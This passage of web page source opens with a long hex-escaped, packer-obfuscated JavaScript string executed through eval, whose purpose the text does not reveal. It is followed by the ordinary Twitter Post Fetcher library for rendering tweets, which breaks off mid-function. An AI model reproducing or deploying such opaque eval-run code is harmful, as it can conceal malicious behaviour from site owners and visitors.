c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
